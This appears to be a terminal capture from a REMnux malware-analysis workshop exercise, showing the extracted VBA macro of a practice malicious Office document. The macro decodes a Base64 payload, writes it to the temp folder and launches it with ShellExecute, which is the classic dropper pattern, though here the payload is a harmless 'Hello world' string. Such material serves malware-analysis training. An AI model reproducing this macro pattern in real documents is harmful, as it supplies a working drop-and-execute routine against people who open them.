 remnux@remnux: ~/Downloads/workshop-maldoc-1/exercises
sOut = StrConv(bOut, vbUnicode)
If iPad Then sOut = Left$(sOut, Len(sOut) - iPad)
Decode64 = sOut
End Function
Sub AutoOpen_()
Dim strPath As String
Dim iFileNumber As Integer
Dim strPayload As String
Dim oShell As Object
strPath = Environ("temp") + "\index.txt"
strPayload = Decode64("SGVsbG8gd29ybGQ=")
iFileNumber = FreeFile
Open strPath For Binary As #iFileNumber
Put #iFileNumber, , strPayload
Close #iFileNumber
Set oXMLHTTP = Nothing
Set oShell = CreateObject("shell.application")
oShell.ShellExecute strPath, "", "", "open", 1
Set oShell = Nothing
End Sub
remnux@remnux:~/Downloads/workshop-maldoc-1/exercises$